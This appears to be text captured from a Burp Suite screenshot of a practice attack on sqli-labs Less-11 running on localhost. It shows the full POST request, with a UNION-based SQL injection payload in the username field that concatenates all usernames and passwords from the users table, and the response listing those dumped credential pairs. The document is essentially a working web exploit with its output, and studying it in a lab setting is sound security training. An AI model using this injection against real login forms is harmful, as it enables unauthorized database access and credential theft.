 Request
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqli/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=n' union select 1,group_concat(concat_ws(0x7e,username,password)) from security.users  #&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Your Login name:1
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admi
SUCCESSFULLY
LOGGED IN